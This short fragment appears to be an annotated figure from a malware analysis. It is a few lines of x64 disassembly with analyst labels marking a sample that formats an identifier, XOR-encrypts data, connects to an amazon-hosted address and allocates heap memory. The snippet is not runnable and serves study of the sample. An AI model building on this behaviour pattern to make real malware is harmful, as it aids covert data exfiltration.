 mov r8, rbx
lea rdx, a016ix ; "%016IX"
lea rcx, [rbp+57h+var_A0] ; LPSTR
call cs:wsprintfA
lea rcx, [rbp+57h+var_80]
call xor_encryption 1
call connect_aws_amazon_com 2
mov ecx, [rbp+57h+var_40]
lea r8, [rbp+57h+var_A0]
mov edx, eax
call Allocate_mem_heap 3
test rax, rax
jz short loc_180002512